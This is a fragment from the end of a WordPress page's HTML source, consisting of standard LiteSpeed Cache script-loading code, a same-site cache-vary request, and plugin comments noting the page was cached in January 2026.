",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/litespeed/js/6c93c98a9489ceb12aff182169aadf13.js?ver=4539e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:16:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:16:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7f4598edba5ccb5fa1b743ee40f6216c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/eca45466465eb65baab0f9d73d82b345.css -->